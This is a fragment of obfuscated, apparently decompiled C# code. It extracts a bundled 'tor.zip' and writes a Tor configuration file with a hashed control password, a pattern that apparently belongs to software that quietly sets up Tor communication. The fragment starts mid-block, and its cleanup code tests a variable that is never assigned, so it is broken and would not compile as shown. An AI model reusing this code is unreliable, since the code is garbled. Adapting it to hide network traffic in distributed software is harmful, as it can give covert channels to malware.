 }
if (File.Exists(this.a + "\\tor.zip"))
{
using (global::A.b.n n = global::A.b.n.A(this.a + "\\tor.zip", FileAccess.Read))
{
object obj = n.B();
try
{
foreach (object obj2 in ((IEnumerable)obj))
{
global::A.b.n.a a = (global::A.b.n.a)obj2;
n.A(a, this.a + "\\" + a.A);
}
}
finally
{
IEnumerator enumerator;
if (enumerator is IDisposable)
{
(enumerator as IDisposable).Dispose();
}
}
}
text = text.Replace("%tordir%", this.a).Replace("%hash%", this.a("%torpass%"));
File.WriteAllText(this.a + "\\Data\\Tor\\torrc", text);
}